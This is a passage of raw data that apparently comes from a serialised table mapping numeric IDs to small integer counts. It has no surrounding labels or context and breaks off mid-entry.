"9814":1,"27390":1,"25782":1,"18152":4,"28244":1,"201":2,"9267":1,"26285":1,"28008":2,"25925":4,"1351":1,"19452":1,"16629":1,"22343":3,"26790":3,"2006":1,"27683":1,"2067":1,"10828":1,"26185":2,"27047":2,"18904":1,"7655":1,"26787":1,"27359":1,"26550":3,"26690":5,"4969":1,"2110":2,"6362":1,"2329":3,"28303":7,"25724":3,"2947":1,"648":1,"6532":1,"4105":12,"26287":1,"26334":2,"20077":1,"4298":1,"11432":1,"28137":1,"1174":1,"28388":1,"25602":1,"9027":1,"16256":1,"27735":1,"503":2,"17940":1,"458":4,"454":2,"462":3,"25381":1,"18502":1,"28260":4,"28424":5,"27991":1,"28347":2,"16723":2,"20729":1,"20096":1,"1265":1,"5563":1,"24342":1,"26657":1,"26731":3,"28148":4,"27914":1,"21755":1,"27579":1,"27831":3,"26569":4,"27053":1,"26474":5,"26298":4,"25723":3,"26312":3,"26772":1,"26798":3,"27406":1,"27678":1,"27694":2,"27713":1,"27739":3,"28062":1,"28429":2,"28446":1,"28387":2,"21362":2,"19052":2,"28376":6,"24040":2,"25698":1,"28454":1,"19172":2,"5200":3,"27812":1,"20866":1,"17612":3,"17613":4,"27526":1,"25749":1,"24352":1,"27992":2,"27400":1,"25830":3,"23730":1,"9128":3,"26000":1,"13032":3,"26343":2,"26053":1,"8556":3,"27331":1,"28207":1,"25721":1,"27854":1,"27601":1,"28334":2,"11081":1,"19067":2,"21265":1,"18824":1,"27922":4,"8316":1,"1264":2,"1961":4,"27710":1,"5331":1,"5321":1,"10768":1,"11951":1,"19643":1,"16614":1,"25747":1,"29838":2,"29851":3,"22928":1,"28267":2,"27723":1,"4383":1,"28279":1,"24722":1,"27325":2,"16608":1,"17500":1,"25924":3,"26441":1,"27399":1,"13892":1,"26237":2,"24770":1,"25837":1,"13549":2,"26938":2,"21454":4,"28007":1,"25389":1,"25948":1,"25945":2,"25960":1,"28297":1,"26642":2,"10487":1,"12065":1,"18704":1,"21002":1,"23780":1,"23781":2,"27889":1,"4994":1,"10168":1,"2356":2,"4679":1,"16130":1,"4025":2,"12440":1,"304":1,"18719":1,"27342":2,"12316":1,"4317":1,"26937":1,"25939":3,"17667":1,"4343":2,"28121":5,"28127":2,"17727":1,"16132":1,"4655":1,"26202":2,"28366":3,"13619":1,"13094":1,"27607":3,"20976":1,"19655":1,"1153":1,"500":2,"23725":1,"26201":1,"1525":1,"29823":1,"26356":1,"26679":2,"26293":3,"26083":1,"21324":1,"19308":1,"17503":1,"20205":1,"20208":1,"21269":1,"26598":4,"27965":4,"28499":1,"10785":1,"18542":1,"8918":1,"27787":1,"23776":1,"26282":1,"23716":2,"25987":4,"27464":1,"13077":2,"26165":1,"28437":1,"18038":2,"26697":1,"2974":1,"22119":1,"20002":1,"20605":1,"22991":1,"25674":1,"5285":4,"26361":1,"5725":1,"27746":4,"21171":1,"17926":1,"5638":1,"5640":1,"10833":1,"15480":4,"18816":1,"13528":1,"18041":1,"10884":1,"23271":2,"24623":1,"25273":1,"25854":1,"25865":1,"26585":3,"28448":4,"19808":1,"28563":3,"11406":1,"26295":2,"28559":2,"26284":2,"2011":1,"28513":2,"28561":3,"26269":2,"12761":1,"10453":1,"13019":1,"2158":1,"6369":1,"27995":1,"10068":1,"5400":1,"29132":4,"14056":1,"18930":1,"26231":2,"15736":2,"23720":2,"21071":1,"21565":1,"20685":1,"11567":1,"27915":2,"19738":1,"12955":2,"18668":1,"1400":1,"26692":1,"22981":1,"18394":2,"28462":4,"28180":1,"267":3,"1912":1,"2175":1,"2178":1,"20858":1,"18922":1,"1024":3,"26296":1,"17199":3,"26592":1,"5699":1,"10733":1,"14339":5,"19424":2,"26297":1,"28468":2,"25952":1,"5287":2,"17472":1,"8131":1,"27717":1,"27716":1,"20191":1,"14433":1,"19399":2,"23727":1,"10382":1,"2470":1,"2481":1,"1694":1,"2129":1,"22427":3,"26511":2,"28361":5,"21375":1,"4703":3,"9908":1,"22274":2,"22352":2,"4735":1,"15031":1,"19037":1,"19597":1,"16316":4,"27989":3,"28432":1,"2268":3,"27255":1,"26656":5,"2689":1,"27078":8,"27371":1,"4138":1,"5796":3,"21341":1,"16315":1,"22470":1,"26232":3,"25975":1,"411":1,"491":1,"26319":3,"15449":1,"26394":1,"25838":1,"24077":1,"28037":1,"16656":1,"26357":1,"16707":1,"11167":1,"22479":1,"29839":2,"27475":5,"18059":2,"23802":1,"26315":1,"26314":1,"26316":2,"27907":1,"28414":4,"28484":1,"27554":2,"27553":1,"27547":1,"26782":2,"27773":1,"28481":1,"12344":1,"26433":1,"12883":1,"26424":1,"28516":2,"28483":1,"26393":2,"20283":1,"28380":1,"1913":1,"4692":1,"4689":2,"20954":1,"26974":1,"806":1,"4019":2,"27944":2,"26337":1,"20850":2,"27946":1,"25465":2,"24531":2,"22489":1,"20684":2,"20695":1,"19728":3,"25938":4,"24609":2,"4140":2,"15639":1,"16113":1,"20230":3,"15943":1,"1868":6,"25661":2,"26534":1,"16699":3,"16717":1,"27994":3,"21024":1,"21744":1,"24311":1,"26283":1,"26699":1,"26694":1,"27402":1,"25828":2,"17858":1,"23918":1,"28421":1,"25973":2,"25859":1,"5040":1,"8490":2,"10429":1,"2189":5,"12895":1,"16408":1,"24478":2,"20706":2,"26803":1,"8553":2,"22627":1,"18169":2,"19083":1,"21457":1,"12253":1,"25790":1,"26762":2,"17644":1,"18577":1,"14546":1,"22909":1,"9181":1,"16693":1,"18056":1,"26223":2,"25758":2,"24011":2,"26651":1,"26248":1,"5784":1,"25739":1,"28460":2,"16645":2,"28491":1,"9722":2,"26936":1,"18968":1,"1715":4,"1731":2,"26420":1,"1959":2,"2678":2,"1565":1,"1572":2,"1566":1,"1577":1,"24760":1,"30009":1,"4131":1,"11254":1,"24247":1,"28511":3,"27993":3,"28136":5,"2759":1,"6052":3,"19476":1,"28163":2,"28151":1,"12423":2,"18159":1,"18697":1,"25657":1,"26310":2,"27063":2,"17422":1,"18085":1,"18834":1,"26350":5,"5985":1,"2749":3,"24336":1,"25965":1,"23348":2,"27949":1,"12514":1,"26681":2,"27839":1,"27935":1,"10309":1,"30081":1,"1493":1,"1154":2,"22415":1,"18599":1,"30020":1,"25844":1,"26650":1,"29957":1,"29963":2,"17791":2,"29031":1,"8353":1,"2116":1,"969":3,"1930":1,"1970":1,"23713":1,"26245":2,"5734":1,"5882":1,"391":2,"26637":2,"18134":3,"24535":1,"25218":1,"4436":1,"11681":1,"22182":1,"27306":1,"30084":1,"22936":2,"19559":1,"28537":2,"2557":4,"27459":2,"19554":1,"10728":1,"240":1,"26322":1,"27886":1,"28129":1,"24349":1,"22816":1,"21339":1,"15360":1,"1015":1,"23481":1,"2605":1,"16426":1,"16515":1,"16520":1,"16325":1,"16283":1,"16295":1,"28178":1,"28348":1,"2431":4,"29826":1,"28073":1,"9345":1,"18173":3,"20014":2,"27779":2,"26189":2,"9107":1,"24385":1,"25664":4,"27820":2,"2446":2,"7711":1,"28461":1,"578":2,"1240":2,"1270":2,"16471":1,"1963":2,"1236":1,"28301":1,"26502":1,"25752":2,"21229":1,"16807":1,"25792":1,"20321":1,"1710":1,"16908":1,"16877":1,"9680":4,"738":1,"15493":3,"15492":4,"15494":2,"15495":2,"24944":1,"17673":1,"17216":1,"26280":1,"19323":3,"19204":2,"28177":4,"26249":1,"2865":1,"4757":1,"16575":1,"25718":1,"260":1,"641":3,"4622":1,"25375":1,"27879":1,"27881":1,"9302":1,"29958":1,"22505":1,"21079":1,"21212":2,"28526":1,"18662":1,"27708":2,"19640":1,"20110":2,"23758":2,"2782":1,"3682":1,"4938":1,"28442":2,"21069":2,"1738":2,"27056":1,"25012":1,"8375":1,"18302":1,"23325":6,"898":2,"2229":1,"29923":1,"28213":4,"21392":1,"22225":1,"2112":1,"17743":1,"195":1,"29959":3,"20030":2,"30094":1,"29797":1,"6356":2,"27928":2,"16763":1,"22918":1,"27988":4,"20515":2,"20819":1,"28732":1,"28854":1,"27430":1,"21231":1,"25783":1,"18021":1,"14209":1,"27981":1,"15187":2,"3369":1,"29877":1,"23604":1,"15552":1,"25990":1,"20854":1,"27358":1,"26676":1,"20420":1,"1877":3,"1940":1,"6184":2,"19544":1,"18942":1,"29954":4,"27576":2,"22588":1,"29932":2,"28159":1,"28329":1,"9598":1,"14073":1,"26559":1,"27869":1,"28063":1,"1026":1,"717":1,"24129":1,"28294":1,"16842":1,"12523":1,"26397":1,"23960":1,"17185":1,"17146":1,"18785":1,"11028":1,"28056":1,"28354":1,"21252":1,"15243":3,"20057":1,"30032":1,"28175":1,"24530":1,"2050":1,"30104":1,"22383":1,"9401":1,"23241":1,"2859":1,"25823":4,"17880":1,"6517":1,"18699":1,"2816":1,"26317":3,"26320":3,"8506":1,"18770":1,"19338":1,"12763":2,"26439":1,"10697":1,"16276":1,"23995":1,"24839":1,"27878":1,"27918":2,"28476":2,"20488":1,"5410":4,"9067":3,"8407":1,"18543":1,"16275":1,"21098":1,"28219":1,"22517":1,"22507":1,"28216":3,"20368":1,"26466":1,"19191":1,"22532":1,"21106":1,"22236":1,"2430":1,"26384":2,"21136":1,"2102":1,"28846":1,"17624":1,"26213":1,"8481":1,"16279":1,"1688":1,"22561":1,"11966":1,"15317":2,"2087":1,"5626":1,"6564":1,"6846":1,"7464":1,"8737":1,"10808":2,"15011":2,"15024":1,"16135":1,"913":3,"24755":1,"13965":1,"14689":1,"14699":1,"15604":1,"15863":1,"18787":2,"18869":1,"24131":1,"24575":1,"21354":2,"30192":1,"10703":2,"30007":2,"26256":1,"1939":2,"25958":1,"2901":1,"14042":1,"826":2,"8713":1,"6235":1,"28263":1,"11789":3,"11984":1,"26800":1,"26685":1,"26365":3,"27932":2,"26366":1,"26432":1,"28358":1,"16886":1,"26460":1,"27917":1,"28104":2,"1861":2,"2121":1,"10772":2,"27866":1,"26763":1,"30291":1,"27923":5,"27924":2,"6655":1,"24788":1,"2197":3,"2233":1,"23374":1,"28433":1,"487":2,"16435":2,"4136":1,"19636":1,"23762":1,"1082":2,"25801":3,"28227":2,"27394":4,"26339":2,"11372":1,"25933":3,"22394":1,"15043":1,"6265":2,"1234":1,"17215":1,"22988":1,"25651":2,"306":1,"6054":1,"9999":1,"566":2,"20983":1,"27882":2,"6045":1,"2160":2,"22165":1,"6331":1,"22419":2,"15311":1,"28489":1,"17184":1,"23501":1,"5484":2,"3622":1,"17642":2,"24834":1,"8929":1,"16428":2,"24174":2,"9839":1,"10358":1,"16344":1,"19453":1,"22809":1,"29956":1,"23541":1,"1078":1,"10359":1,"22797":1,"5455":3,"13063":1,"28128":2,"30080":1,"28512":3,"28970":2,"27901":1,"30337":2,"990":2,"28524":1,"26682":1,"19442":1,"30166":2,"16330":1,"26597":1,"17584":1,"27046":3,"677":2,"17970":2,"21897":1,"28020":1,"25986":2,"15228":1,"2413":4,"27712":3,"27711":2,"28876":2,"29618":3,"12012":1,"4778":2,"17998":1,"27733":1,"1513":1,"9069":1,"1607":1,"28082":1,"23113":1,"28331":1,"16720":2,"22239":2,"17343":1,"17453":1,"4720":1,"26595":1,"25607":2,"24172":4,"23396":1,"20468":1,"2450":1,"13025":3,"26371":1,"28413":1,"28847":6,"31182":3,"28411":2,"28733":1,"19201":1,"35129":1,"24415":1,"27686":2,"26600":1,"26631":1,"30428":3,"18728":1,"27830":1,"13363":1,"30250":2,"18549":1,"19343":1,"21508":1,"233":1,"4437":1,"27782":1,"26571":1,"1671":2,"28401":1,"27905":1,"1374":1,"1689":1,"30334":4,"31443":1,"27870":1,"17949":1,"2015":2,"24806":1,"12974":1,"15574":1,"29799":1,"16282":1,"17400":1,"332":1,"19317":1,"20286":1,"22341":3,"23943":1,"4854":1,"17345":1,"20164":1,"9997":2,"20307":3,"21011":2,"19654":1,"2124":1,"10114":1,"9368":1,"9956":1,"15056":1,"15066":2,"18343":1,"20027":1,"20276":1,"522":1,"2360":1,"19606":2,"1385":1,"41539":1,"4857":1,"5488":1,"2848":1,"16676":3,"2879":1,"23715":1,"19272":1,"31466":1,"29962":6,"22164":1,"5288":1,"10441":1,"5803":1,"19652":1,"5845":1,"5612":1,"8324":2,"13024":1,"8554":1,"18676":1,"16378":1,"19295":1,"19690":1,"21014":1,"30361":2,"2262":3,"17854":3,"43328":1,"24948":1,"27738":1,"26416":1,"11880":1,"11881":1,"31449":3,"30103":1,"2664":1,"5513":1,"6217":1,"10424":2,"28362":2,"53782":4,"1010":1,"7872":1,"28806":1,"19493":1,"17355":1,"20582":1,"27899":1,"15020":1,"19579":1,"28258":2,"20377":1,"17950":1,"15715":1,"12083":2,"1982":1,"17405":1,"22902":1,"9003":1,"26271":1,"5852":1,"16718":1,"31175":1,"10098":3,"2275":1,"5614":1,"26524":1,"17369":1,"3197":1,"9884":2,"16252":1,"28235":3,"28241":1,"28174":5,"4882":1,"1505":1,"8644":1,"28237":1,"1949":2,"53791":1,"27691":1,"13112":1,"53855":1,"19168":1,"28391":1,"41533":2,"28447":2,"20469":2,"12348":1,"11245":3,"15163":1,"53875":3,"53765":14,"63114":1,"53857":2,"12570":1,"28146":1,"19541":1,"28525":1,"19620":2,"20472":1,"41521":4,"23213":1,"2136":1,"6129":1,"21251":1,"11080":1,"41532":2,"16870":2,"16899":1,"19385":1,"27957":1,"27217":2,"26427":1,"716":1,"8627":1,"26465":1,"24162":1,"21829":1,"481":2,"27336":1,"570":3,"1257":3,"19416":5,"43274":3,"29817":2,"30048":1,"43108":1,"16995":1,"25810":2,"27764":2,"30414":1,"30446":1,"29924":1,"63938":2,"30184":1,"35121":1,"1514":1,"41537":1,"41538":2,"17442":1,"20651":1,"10280":2,"18151":1,"56503":1,"20841":1,"26614":1,"29876":2,"53837":2,"26313":2,"14538":2,"28423":1,"30392":1,"4518":1,"30365":2,"64268":2,"30181":1,"26636":2,"842":1,"24335":1,"20817":2,"5897":1,"16011":1,"26346":3,"21112":1,"63729":2,"18557":1,"8504":2,"20080":1,"53878":1,"30396":2,"24154":1,"21612":1,"28256":2,"30320":1,"11587":2,"53844":1,"27389":2,"43290":2,"23740":1,"18889":1,"43288":6,"8535":1,"26785":1,"30374":1,"22508":2,"12271":2,"1316":4,"53825":2,"26469":2,"53815":1,"23613":2,"19329":1,"24389":3,"29097":1,"30206":4,"53856":1,"30152":2,"26779":1,"64094":1,"10716":1,"31458":1,"26222":2,"30370":2,"27508":1,"21619":1,"19552":1,"26300":1,"10366":2,"19102":1,"43371":5,"16381":2,"27939":2,"16349":1,"21494":1,"28445":1,"30096":1,"25778":1,"9587":1,"28277":1,"43116":1,"26541":1,"54090":1,"53853":1,"54095":1,"20337":2,"41534":1,"8742":1,"30061":2,"66254":1,"17313":1,"27449":1,"28283":1,"66325":1,"53838":1,"18982":1,"19226":2,"28025":2,"64819":1,"18984":2,"10075":1,"4095":1,"9413":1,"11615":2,"53832":1,"30460":2,"5709":2,"5864":2,"53845":1,"66239":1,"53891":1,"30148":3,"2473":1,"28130":1,"25917":1,"41522":2,"43306":2,"580":2,"43163":1,"20865":2,"28389":4,"28478":1,"5754":1,"30241":1,"27719":1,"4260":1,"43343":1,"26321":2,"29096":1,"30229":1,"66372":2,"66373":1,"66371":2,"66370":1,"18437":1,"30384":1,"8975":1,"9035":1,"27366":1,"35128":1,"1031":2,"66410":1,"8802":1,"53846":2,"63996":1,"28239":2,"26422":1,"14570":3,"15523":1,"26649":1,"28425":1,"53865":1,"26583":1,"27603":1,"28186":4,"54056":4,"1534":1,"63273":1,"5597":1,"8325":1,"11195":2,"13607":1,"66436":1,"24328":1,"64181":1,"10729":4,"19402":1,"28467":1,"30481":1,"64736":1,"19482":2,"21855":3,"26200":2,"64820":1,"21410":1,"30314":2,"66174":1,"23511":2,"64223":3,"26508":8,"28398":1,"1277":1,"26939":2,"26444":1,"27457":1,"19136":1,"18508":1,"64448":3,"30338":2,"26196":2,"28282":1,"24821":1,"26530":1,"28355":1,"23803":1,"30167":2,"30225":2,"9578":1,"409":1,"653":1,"9746":1,"9787":1,"10482":2,"11497":1,"12087":1,"12088":1,"13877":1,"53926":1,"27616":1,"27816":1,"64110":2,"66428":3,"30157":1,"30251":2,"30433":2,"34316":1,"66366":2,"66383":2,"11388":1,"53813":1,"11731":1,"53922":1,"64768":1,"30163":1,"66566":1,"12772":1,"27743":2,"9329":1,"63363":1,"30317":1,"28469":3,"64834":1,"30367":1,"30391":1,"13612":1,"27843":3,"21591":1,"24443":1,"24498":1,"64845":1,"24511":1,"28415":1,"20138":2,"64383":2,"63930":7,"26599":1,"28420":3,"28422":2,"28545":1,"27937":1,"28208":1,"30352":1,"7840":1,"24775":1,"20675":1,"8498":1,"25759":1,"22871":1,"64596":3,"64595":3,"67380":1,"19304":1,"5273":3,"31465":1,"24340":1,"66176":2,"18899":2,"29786":2,"34318":2,"31463":1,"66646":5,"67400":1,"21455":1,"8497":2,"63823":1,"24708":1,"28456":3,"8671":1,"66151":1,"66114":2,"30176":1,"23922":1,"23970":1,"19398":1,"66377":1,"53909":1,"30416":1,"53898":3,"30045":2,"53872":1,"523":1,"4385":1,"23921":1,"64719":3,"26184":1,"63863":1,"20405":1,"28289":1,"26261":1,"24706":2,"16771":1,"29189":2,"66645":1,"16931":1,"53882":1,"67368":1,"30343":1,"66498":2,"877":1,"3731":1,"26671":1,"67399":4,"27757":1,"28452":3,"9189":1,"30059":1,"30052":1,"25708":2,"26754":1,"66313":1,"27741":3,"64438":1,"4884":2,"5801":2,"13555":1,"43378":2,"374":1,"14651":1,"28877":2,"18981":1,"17999":2,"1318":1,"2658":1,"9104":1,"26619":1,"14345":1,"64601":4,"66513":1,"18120":1,"22539":1,"22572":1,"22579":1,"25683":3,"27956":1,"28108":2,"28296":1,"66098":1,"66462":2,"66461":1,"66322":1,"43353":1,"28161":2,"18263":1,"64720":1,"56259":1,"64251":2,"66157":2,"2185":1,"63438":1,"21523":1,"26326":1,"1329":1,"64193":1,"29478":3,"10434":1,"23737":1,"19054":1,"14901":1,"41527":1,"26766":1,"30132":1,"23526":2,"28498":1,"41516":1,"62432":1,"64130":1,"27718":1,"15152":1,"15150":2,"27861":1,"16875":1,"22869":1,"17738":2,"66597":1,"23599":1,"9983":1,"20725":1,"16555":1,"26276":1,"10672":1,"22398":1,"53841":1,"1096":1,"17535":1,"23857":2,"21874":1,"21873":1,"66308":1,"67358":1,"67928":2,"67924":2,"67970":1,"67966":1,"64863":4,"17424":1,"63401":1,"14660":1,"66238":1,"67797":3,"30360":2,"30217":1,"67591":3,"26251":1,"21713":1,"68191":2,"63253":2,"22369":3,"27674":1,"30478":1,"54091":1,"27532":1,"1509":2,"18579":1,"17533":1,"30362":1,"4887":1,"26341":1,"9950":1,"4093":1,"66611":1,"66367":2,"24614":1,"53900":1,"34320":1,"24473":1,"13504":1,"63271":1,"18867":1,"28485":1,"53822":4,"25257":1,"27877":1,"7883":1,"68188":1,"68190":1,"68192":1,"68217":1,"4771":1,"66155":1,"64864":2,"68001":1,"7794":1,"30301":1,"66275":2,"30385":1,"68178":1,"30160":1,"13412":1,"64001":1,"30112":1,"30136":1,"23445":1,"68365":1,"67384":3,"68331":2,"67414":1,"68332":2,"53873":1,"32545":1,"28310":3,"23332":1,"26195":1,"23426":1,"11598":2,"11376":2,"28059":1,"5132":1,"7658":1,"5062":1,"5060":1,"7657":1,"57426":1,"58762":1,"28341":1,"43339":1,"43331":1,"30146":2,"27073":2,"66674":2,"30339":1,"13182":1,"16884":1,"13029":3,"22876":1,"69046":5,"68549":3,"29818":2,"69360":1,"26653":1,"11309":1,"63929":1,"68500":1,"69285":1,"69021":1,"53842":2,"66169":1,"69101":2,"28259":2,"53763":2,"15989":1,"68125":1,"64393":1,"69668":1,"63558":1,"64224":2,"25926":4,"69679":1,"67436":2,"69436":3,"68799":1,"30097":2,"3546":1,"3561":1,"66093":3,"69685":1,"69029":1,"64286":2,"66165":3,"25923":1,"69231":1,"69384":1,"19494":1,"20589":1,"68273":5,"67389":2,"69485":6,"5029":1,"68964":1,"66221":1,"24822":1,"66226":1,"23290":1,"27624":1,"27625":1,"30049":1,"68056":2,"68697":2,"68698":1,"68701":1,"66263":1,"68058":1,"54096":1,"67337":2,"68485":1,"16631":1,"30242":2,"70800":1,"28229":1,"29849":1,"61518":1,"64817":2,"69710":1,"30340":2,"70795":3,"70773":1,"69409":2,"69374":1,"6117":1,"10001":1,"19292":1,"20256":1,"20262":1,"22367":2,"22753":1,"63587":1,"66118":4,"67807":3,"68050":1,"69356":4,"24041":1,"27058":1,"68950":1,"69045":1,"55319":2,"27468":2,"67854":1,"54102":2,"25656":1,"69680":1,"69681":1,"35118":1,"69542":2,"23946":3,"69063":1,"29915":1,"27455":2,"67382":3,"67385":1,"53805":1,"68295":8,"68509":1,"23346":1,"69461":1,"30150":1,"31451":1,"69191":1,"69718":4,"10333":3,"68329":1,"26258":1,"68408":2,"62929":1,"68206":1,"68207":2,"68066":1,"63094":3,"68967":2,"24934":2,"23031":2,"68457":3,"67820":2,"69399":1,"69397":1,"26499":1,"1255":1,"57249":2,"69002":1,"68482":1,"71318":3,"4000":2,"30036":2,"2077":2,"68662":1,"68663":2,"27836":1,"27487":1,"18756":1,"16697":5,"27372":3,"30230":1,"68436":1,"66183":2,"71531":3,"26338":2,"70803":1,"18476":1,"71372":2,"53911":1,"53913":1,"67383":1,"71529":1,"69570":2,"57073":1,"1550":1,"9224":2,"71523":7,"71341":1,"7785":1,"21009":1,"9942":4,"21698":1,"68712":1,"5412":1,"12575":1,"27384":1,"57581":1,"71613":2,"69495":1,"53866":1,"44761":4,"27452":1,"26745":1,"21530":1,"21791":1,"64247":3,"27326":1,"69494":1,"26661":1,"68767":1,"68768":1,"27473":1,"53883":2,"64709":3,"1158":1,"69068":2,"69303":1,"22416":1,"66483":1,"69534":2,"71340":1,"25727":2,"70901":1,"11429":3,"28518":1,"66388":1,"69073":2,"43304":6,"18482":1,"71232":2,"68931":1,"69713":1,"21676":1,"61242":1,"61670":1,"25142":2,"7150":1,"70827":1,"64263":3,"66136":1,"30393":2,"66567":1,"70908":1,"71228":1,"62889":1,"64415":2,"69105":3,"67799":2,"68298":3,"29441":1,"66381":1,"30154":1,"66156":1,"69498":2,"66140":2,"1149":1,"70792":2,"68292":2,"29471":3,"69523":1,"18617":1,"70777":1,"68424":1,"68362":1,"70805":1,"68288":5,"69591":2,"66233":1,"10258":1,"85470":1,"23010":1,"64600":1,"10748":1,"27369":1,"64279":2,"68432":1,"70900":1,"68493":1,"24634":1,"15990":2,"25762":3,"26639":3,"63978":2,"30363":1,"23062":1,"16692":2,"26607":1,"22582":1,"69367":1,"26608":1,"67833":1,"67845":1,"26744":1,"85550":2,"68245":2,"85548":2,"70906":2,"43122":1,"27623":1,"20735":1,"22910":1,"715":2,"1981":2,"85472":1,"85471":4,"69470":4,"68959":1,"68741":1,"66533":2,"22935":1,"67583":1,"64160":2,"44763":2,"66127":2,"66126":2,"60990":1,"68327":1,"70799":1,"65212":1,"68843":2,"68842":1,"14294":2,"26752":2,"68315":1,"17723":2,"68303":3,"68694":1,"72696":2,"25699":2,"69684":1,"3626":1,"4147":1,"18575":1,"28221":1,"26483":1,"71275":1,"28819":1,"69122":1,"68286":4,"11285":1,"2024":2,"68369":1,"86005":1,"69533":1,"34598":1,"53867":1,"85313":5,"27930":1,"30346":1,"70820":4,"14103":1,"86123":1,"1541":1,"68075":1,"57332":2,"71617":1,"68433":1,"67993":1,"67988":1,"26693":1,"24751":1,"69441":2,"70898":4,"86194":1,"66343":1,"5411":2,"5847":1,"26666":2,"85562":3,"85160":1,"86188":1,"67421":1,"69099":1,"67418":1,"66512":1,"66511":2,"66100":1,"64282":1,"67350":1,"66510":1,"66099":1,"86030":1,"21991":2,"15539":1,"86278":1,"86322":2,"64256":1,"68047":2,"68049":1,"71361":1,"71233":1,"31453":5,"69463":1,"4098":2,"19173":1,"27754":1,"86392":1,"30092":3,"44753":1,"67945":2,"68625":2,"30468":3,"17909":1,"71357":1,"78578":3,"85156":1,"26225":2,"26218":1,"68351":1,"26220":1,"43119":1,"67907":2,"14679":1,"71344":1,"24815":2,"63935":2,"26324":1,"70813":1,"30082":2,"5079":1,"65990":1,"68258":1,"20298":1,"30125":1,"16578":1,"85570":1,"69728":1,"27834":2,"68271":1,"11527":1,"24343":1,"68082":2,"70899":1,"69291":1,"69723":2,"62441":1,"68985":3,"62917":1,"86323":3,"28291":1,"69095":1,"86126":1,"53806":3,"70796":3,"20677":3,"68986":1,"71239":1,"67906":1,"30440":1,"85604":2,"69474":2,"53764":1,"14871":1,"68119":1,"86329":2,"30124":1,"86327":1,"86664":1,"6091":2,"20114":1,"68324":3,"86766":2,"67852":2,"28205":1,"27966":2,"66584":1,"66587":1,"1052":1,"85566":4,"69486":1,"68648":2,"26119":1,"71633":1,"85653":1,"69134":2,"69342":2,"69475":1,"13146":4,"29846":1,"68835":1,"56637":1,"34380":2,"66643":1,"86787":1,"68254":1,"69337":1,"88521":3,"86745":3,"53863":1,"24696":1,"67910":3,"69047":4,"41528":2,"27682":1,"66616":1,"18181":1,"66109":1,"13580":1,"31173":1,"4389":1,"22499":1,"86876":1,"64226":1,"18095":1,"67783":2,"69033":1,"69053":1,"67846":1,"69036":1,"64248":2,"66658":3,"18150":1,"68253":1,"66166":2,"10267":2,"86737":1,"88981":1,"86320":7,"86313":4,"86615":3,"89005":1,"69290":1,"86899":1,"86970":1,"86927":6,"67950":1,"67927":1,"68532":1,"68535":3,"68149":2,"88687":6,"3661":1,"88966":1,"87073":1,"30171":1,"16686":1,"85549":4,"67850":1,"71612":1,"5173":1,"87032":2,"88680":1,"89018":1,"64081":3,"17326":1,"13034":1,"29767":1,"22377":1,"88662":1,"26756":2,"69363":1,"89158":1,"88836":1,"87080":2,"87091":1,"88684":2,"87078":1,"71254":1,"71349":1,"86335":1,"69379":1,"69597":1,"17977":2,"10350":1,"29880":1,"68948":1,"68966":1,"21667":1,"66520":1,"69335":1,"25367":1,"64859":1,"2274":1,"64183":1,"86375":2,"69406":1,"18750":1,"85563":1,"88601":1,"85177":1,"89230":5,"68219":1,"68711":3,"68145":1,"89346":1,"69032":2,"87049":1,"87048":1,"16331":2,"66448":1,"86779":1,"88783":1,"86431":4,"86444":1,"86326":1,"88988":3,"18789":1,"86847":2,"24381":1,"86747":1,"69377":1,"88962":1,"88630":1,"27690":1,"64414":1,"67806":1,"25672":2,"28344":1,"68756":2,"43287":2,"88604":5,"88801":2,"11743":1,"69460":1,"68880":1,"70806":1,"86087":1,"69368":2,"88960":2,"62440":1,"89428":1,"20678":1,"19188":1,"86232":1,"86231":1,"88902":1,"88769":1,"66105":1,"2576":1,"2701":1,"21928":1,"89130":2,"2347":1,"2291":2,"2790":1,"24970":2,"27608":2,"89063":9,"68350":1,"68349":1,"88840":3,"19546":1,"89372":2,"88807":2,"15193":1,"63924":1,"68529":1,"88936":4,"68875":2,"16916":1,"62736":1,"89083":1,"68025":1,"68024":1,"66153":2,"22852":1,"30212":1,"88935":1,"43292":1,"89762":1,"69067":1,"88652":1,"69323":1,"86924":2,"88603":1,"64230":1,"89471":3,"89472":3,"68678":1,"89451":1,"63102":1,"2120":3,"63090":1,"43165":1,"69138":3,"11874":1,"11875":1,"68325":2,"9029":1,"27725":2,"43127":1,"86481":1,"30038":1,"19235":1,"68788":1,"88942":2,"70783":1,"31174":1,"88796":1,"68293":2,"89114":1,"89823":3,"86039":1,"66338":2,"66368":1,"66271":3,"66408":2,"66406":1,"26691":1,"26408":1,"88677":1,"90335":1,"90551":1,"18713":3,"86256":1,"86228":1,"86288":2,"68954":2,"68543":1,"68585":1,"68430":1,"66306":1,"66320":1,"66351":1,"66294":1,"30247":1,"27876":1,"64404":1,"28735":1,"28734":1,"86299":1,"86432":2,"53804":1,"67849":1,"64844":5,"86276":1,"13184":2,"86731":1,"87045":1,"22318":1,"27707":1,"26514":1,"9309":2,"85015":1,"86010":1,"28257":2,"25955":1,"55668":1,"68361":1,"88805":2,"23629":2,"69355":2,"89234":3,"29138":1,"25919":1,"68765":1,"86930":1,"69166":1,"86870":3,"43314":1,"69389":4,"86729":1,"90644":1,"90539":1,"90582":2,"9562":1,"89046":3,"67433":3,"69558":2,"16928":1,"63116":1,"27422":1,"91992":1,"3584":1,"15983":1,"19394":1,"92056":1,"668":1,"90573":2,"69010":2,"24339":1,"64235":1,"17426":1,"7956":1,"64113":1,"69386":1,"86804":4,"5986":1,"5979":2,"16574":1,"16581":1,"19320":1,"19330":1,"19332":1,"21436":1,"22358":1,"22360":1,"25722":1,"85170":1,"88739":1,"86852":1,"85430":1,"69061":1,"88599":3,"88600":4,"19371":1,"86416":1,"86419":1,"86921":1,"26113":1,"89121":1,"92246":1,"87084":1,"22293":1,"67786":2,"92045":2,"90297":1,"92073":2,"88592":2,"68277":2,"8546":1,"17211":1,"17250":2,"86782":2,"91860":1,"13053":1,"91959":2,"89796":2,"28211":2,"70798":2,"86018":1,"90711":1,"69011":1,"85547":2,"92009":1,"68299":1,"6394":1,"27322":1,"28212":2,"89406":1,"4357":3,"11292":2,"17672":1,"18655":2,"89141":1,"23146":1,"27875":1,"68040":1,"86247":1,"89206":1,"68368":1,"88763":1,"89254":3,"88685":1,"9167":1,"53828":2,"69459":1,"89086":1,"84966":2,"90308":1,"90656":1,"66627":2,"68377":1,"89232":4,"69141":1,"12125":2,"92337":2,"88743":1,"88749":3,"88755":1,"62387":1,"19445":1,"66111":1,"68826":1,"89334":1,"88766":2,"66027":1,"85068":1,"69132":2,"68287":1,"64121":1,"22846":1,"89252":2,"14961":2,"28280":1,"66445":1,"61857":1,"63175":1,"89128":3,"69716":1,"89359":1,"90125":2,"90695":1,"26720":1,"66675":1,"90068":2,"90575":2,"92230":1,"104199":1,"91